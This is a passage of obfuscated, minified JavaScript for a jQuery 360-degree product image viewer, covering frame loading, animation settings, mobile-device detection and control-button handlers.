_0xb946[418];_0xc8cexd5= _0xb946[422];_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb3()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cex8c();_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};_0xc8cexc9();_0xc8cexcb();if(_0xc8cex4d== 0){_0xc8cexe(_0xb946[393])[_0xb946[137]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219],"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[392]});_0xc8cexe(_0xb946[394])[_0xb946[155]]()}else {_0xc8cexe(_0xb946[393])[_0xb946[137]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219],"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[430]})};if(_0xc8cex57!= 3){_0xc8cex45= 0;_0xc8cexb4()}}}function _0xc8cexe0(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex3e= _0xc8cexd9}else {_0xc8cex3e= _0xc8cexe[_0xb946[292]](_strJSON4[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 16;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3e[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3e[_0xc8cexcf.toString()])}};_0xc8cex46= 4;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexe(_0xb946[429]+ _0xc8cexd4+ (_0xc8cex2f+ 1)).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexce()};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb4()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};_0xc8cex8c();if(_0xc8cex57== 4){_0xc8cexcc()}else {_0xc8cex45= 0;_0xc8cexb5()}}}function _0xc8cexe1(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex3f= _0xc8cexd9}else {_0xc8cex3f= _0xc8cexe[_0xb946[292]](_strJSON5[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 32;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3f[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3f[_0xc8cexcf.toString()])}};_0xc8cex46= 5;_0xc8cex32= _0xc8cex79();_0xc8cex43= (frameno* 2)+ 1;_0xc8cex73();_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexe(_0xb946[429]+ _0xc8cexd4+ (_0xc8cex2f+ 1)).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexce()};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb5()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};_0xc8cex8c();if(_0xc8cex57== 5){_0xc8cexcc()}else {_0xc8cex45= 0;_0xc8cexb6()}}}function _0xc8cexe2(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex40= _0xc8cexd9}else {_0xc8cex40= _0xc8cexe[_0xb946[292]](_strJSON6[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 64;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex40[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex40[_0xc8cexcf.toString()])}};_0xc8cex46= 6;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cex43= (frameno* 2);_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexe(_0xb946[429]+ _0xc8cexd4+ (_0xc8cex2f+ 1)).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexce()};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb6()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameWrap:true,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};_0xc8cex8c();if(_0xc8cex57== 6){_0xc8cexcc()}else {_0xc8cex45= 0;_0xc8cexb7()}}}function _0xc8cexe3(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex41= _0xc8cexd9}else {_0xc8cex41= _0xc8cexe[_0xb946[292]](_strJSON7[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 128;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex41[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex41[_0xc8cexcf.toString()])}};_0xc8cex46= 7;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cex43= (frameno* 2)+ 1;_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexe(_0xb946[429]+ _0xc8cexd4+ (_0xc8cex2f+ 1)).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexce()};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb7()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:frameno,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};if(_0xc8cex57== 7){_0xc8cexcc();_0xc8cex8c()}else {_0xc8cex45= 0;_0xc8cexb8()}}}function _0xc8cexe4(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex42= _0xc8cexd9}else {_0xc8cex42= _0xc8cexe[_0xb946[292]](_strJSON8[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 256;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex42[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex42[_0xc8cexcf.toString()])}};_0xc8cex46= 8;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cex43= (frameno* 2)+ 1;_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexe(_0xb946[429]+ _0xc8cexd4+ (_0xc8cex2f+ 1)).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexce()};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb8()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:frameno,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};_0xc8cex8c();if(_0xc8cex57== 8){_0xc8cexcc()}else {_0xc8cex45= 0;_0xc8cexb9()}}}function _0xc8cexe5(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){data9= _0xc8cexd9}else {data9= _0xc8cexe[_0xb946[292]](_strJSON9[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 512;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[431]+ data9[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[431]+ data9[_0xc8cexcf.toString()])}};_0xc8cex46= 9;_0xc8cex73();_0xc8cex43= (frameno* 2)+ 1;_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexe(_0xb946[429]+ _0xc8cexd4+ (_0xc8cex2f+ 1)).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexce()};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb9()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cex8c();_0xc8cexce();_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:frameno,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};if(_0xc8cex57== 9){_0xc8cexcc()}else {return};_0xc8cex8c()}}function _0xc8cexe6(_0xc8cex71,_0xc8cex43,_0xc8cexe7){_0xc8cexe(_0xb946[420]+ _0xc8cex71).V360({width:_0xc8cex5e,height:_0xc8cex5d,frames:_0xc8cex5b[_0xc8cex71- 1][_0xb946[133]],behavior:_0xb946[426],module:_0xb946[427],sense:_0xc8cex9c,source:_0xc8cex5b[_0xc8cex71- 1],frame:_0xc8cex43,animate:isAnimate,loop:true,frameWrap:true,frameStep:1,frameTime:_0xc8cexe7,enableCanvas:true})[_0xb946[433]](_0xb946[434],function(){if(dno[_0xb946[133]]== 1){_0xc8cexe(_0xb946[420]+ _0xc8cex71).V360(_0xb946[435],_0xc8cexe(_0xb946[420]+ _0xc8cex71).V360(_0xb946[435]))}})[_0xb946[433]](_0xb946[432],function(){if(!zoom){zoom= true;hidemyzoom()}});_0xc8cexe(_0xb946[398]+ _0xc8cex71).V360({width:_0xc8cex5e,height:_0xc8cex5d,frames:_0xc8cex5b[_0xc8cex71- 1][_0xb946[133]],behavior:_0xb946[426],module:_0xb946[427],sense:_0xc8cex9c,source:_0xc8cex5b[_0xc8cex71- 1],frame:_0xc8cex43,animate:isAnimate,loop:true,frameWrap:true,frameStep:1,frameTime:_0xc8cexe7,enableCanvas:true})[_0xb946[433]](_0xb946[434],function(){if(dno[_0xb946[133]]== 1){_0xc8cexe(_0xb946[398]+ _0xc8cex71).V360(_0xb946[435],_0xc8cexe(_0xb946[399]+ _0xc8cex71).V360(_0xb946[435]))}})[_0xb946[433]](_0xb946[432],function(){if(!zoom){zoom= true;hidemyzoom()}});_0xc8cexe(_0xb946[420]+ _0xc8cex71)[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[243],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219]});_0xc8cexe(_0xb946[398]+ _0xc8cex71)[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[413]})}function _0xc8cex58(){var _0xc8cex59=navigator[_0xb946[106]]|| navigator[_0xb946[107]]|| window[_0xb946[108]];return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0xb946[109]](_0xc8cex59)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xb946[109]](_0xc8cex59[_0xb946[110]](0,4))}_0xc8cexe(_0xb946[76])[_0xb946[209]](function(){if(_0xc8cexe(this)[_0xb946[437]](_0xb946[436])){_0xc8cexe(this)[_0xb946[137]](_0xb946[189],_0xb946[156]);setPlay();_0xc8cexe(this)[_0xb946[239]](_0xb946[436])}else {for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[397]+ _0xc8cex6b)[_0xb946[272]]();_0xc8cexe(_0xb946[420]+ _0xc8cex6b)[_0xb946[272]]()};setZoom();_0xc8cexe(this)[_0xb946[137]](_0xb946[189],_0xb946[190]);_0xc8cexe(this)[_0xb946[242]](_0xb946[436])}});_0xc8cexe(_0xb946[69])[_0xb946[209]](function(){_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156])});_0xc8cexe(_0xb946[64])[_0xb946[209]](function(){setPlay();_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156])});_0xc8cexe(_0xb946[65])[_0xb946[209]](function(){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[399]+ _0xc8cex6b).V360(_0xb946[438]);if(smallViewer!= 0){_0xc8cexe(_0xb946[398]+ _0xc8cex6b).V360(_0xb946[438])}};isAnimate= false;_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156]);hidemyzoom()});_0xc8cexe(_0xb946[66])[_0xb946[209]](function(){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[399]+ _0xc8cex6b).V360(_0xb946[439]);if(smallViewer!= 0){_0xc8cexe(_0xb946[398]+ _0xc8cex6b).V360(_0xb946[439])}};isAnimate= false;_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156]);hidemyzoom()});_0xc8cexe(_0xb946[77])[_0xb946[209]](function(){if(autoPlay== 0){autoPlay= 1;play= true;setPlay();_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[30],_0xc8cex21);_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[379],_0xb946[381])}else {autoPlay= 0;play= false;setPlay();_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[30],_0xc8cex22);_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[379],_0xb946[380])};_0xc8cexe(_0xb946[227])[_0xb946[440]]()});_0xc8cexe(_0xb946[67])[_0xb946[209]](function(){if(_0xc8cexe(this)[_0xb946[437]](_0xb946[436])){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[399]+ _0xc8cex6b).V360({reverse:false});if(smallViewer!= 0){_0xc8cexe(_0xb946[398]+ _0xc8cex6b).V360({reverse:false})}};_0xc8cexe(_0xb946[441])[_0xb946[137]](_0xb946[189],_0xb946[156]);_0xc8cexe(this)[_0xb946[239]](_0xb946[436])}else {for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[399]+ _0xc8cex6b).V360({reverse:true});if(smallViewer!= 0){_0xc8cexe(_0xb946[398]+ _0xc8cex6b).V360({reverse:true})}};_0xc8cexe(_0xb946[441])[_0xb946[137]](_0xb946[189],_0xb946[442]);_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156]);_0xc8cexe(this)[_0xb946[242]](_0xb946[436])}});_0xc8cexe(_0xb946[68])[_0xb946[209]](function(){if(_0xc8cexe(this)[_0xb946[437]](_0xb946[436])){canvasColor= _0xb946[443];if(play){_0xc8cexe(_0xb946[66])[_0xb946[444]](_0xb946[209]);_0xc8cexe(_0xb946[65])[_0xb946[444]](_0xb946[209])};_0xc8cexe(this)[_0xb946[137]](_0xb946[189],_0xb946[156]);_0xc8cexe(this)[_0xb946[239]](_0xb946[436])}else {canvasColor= _0xb946[271];if(play){_0xc8cexe(_0xb946[66])[_0xb946[444]](_0xb946[209]);_0xc8cexe(_0xb946[65])[_0xb946[444]](_0xb946[209])};_0xc8cexe(this)[_0xb946[137]](_0xb946[189],_0xb946[190]);_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156]);_0xc8cexe(this)[_0xb946[242]](_0xb946[436])}});_0xc8cexe(_0xb946[227])[_0xb946[440]]();_0xc8cexe(_0xb946[302])[_0xb946[205]](_0xb946[445],_0xb946[446],function(){});_0xc8cexe(_0xb946[285])[_0xb946[209]](function(){play= true;setPlay();SideView= parseInt(_0xc8cexe(this)[_0xb946[63]](_0xb946[447]));_0xc8cex73();if(parseInt(SideView)!= 0){_0xc8cexe(_0xb946[67])[_0xb946[137]](_0xb946[189],_0xb946[156])[_0xb946[152]]()[_0xb946[155]]();_0xc8cexe(_0xb946[285])[_0xb946[137]](_0xb946[189],_0xb946[156]);_0xc8cexe(this)[_0xb946[137]](_0xb946[189],_0xb946[190])}else {_0xc8cexe(_0xb946[285])[_0xb946[137]](_0xb946[189],_0xb946[156]);_0xc8cexe(this)[_0xb946[137]](_0xb946[189],_0xb946[190]);if(_0xc8cex6a[_0xb946[423]](_0xb946[158])!= -1|| _0xc8cex6a== undefined|| _0xc8cex6a== null|| _0xc8cex6a== _0xb946[0]){_0xc8cexe(_0xb946[67])[_0xb946[152]]()[_0xb946[151]]()}};_0xc8cex32= _0xc8cex79();_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156]);for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[397]+ _0xc8cex6b)[_0xb946[272]]();_0xc8cexe(_0xb946[420]+ _0xc8cex6b)[_0xb946[272]]();_0xc8cexe(_0xb946[399]+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex6b- 1][_0xb946[133]],source:_0xc8cex5b[_0xc8cex6b- 1],frame:_0xc8cex43,frameTime:_0xc8cex32,animate:true});_0xc8cexe(_0xb946[398]+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex6b- 1][_0xb946[133]],source:_0xc8cex5b[_0xc8cex6b- 1],frame:_0xc8cex43,frameTime:_0xc8cex32,animate:true})};_0xc8cex8c()})})}}(jQuery))



